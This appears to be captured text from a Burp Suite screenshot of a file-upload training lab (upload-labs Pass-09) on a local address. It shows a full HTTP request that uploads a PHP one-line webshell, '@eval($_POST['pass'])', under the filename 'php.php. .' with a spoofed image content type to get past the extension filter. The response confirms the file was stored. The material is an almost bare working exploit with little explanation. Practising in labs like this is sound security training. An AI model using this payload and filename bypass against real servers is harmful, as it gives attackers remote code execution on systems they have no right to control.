 Request
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 320
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0Fb6ZlMdWnD4K1AM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary0Fb6ZlMdWnD4K1AM
Content-Disposition: form-data; name="upload_file"; filename="php.php. ."
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
------WebKitFormBoundary0Fb6ZlMdWnD4K1AM
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary0Fb6ZlMdWnD4K1AM--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/php.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
? < + > msg 1 match
3,800 bytes | 11 millis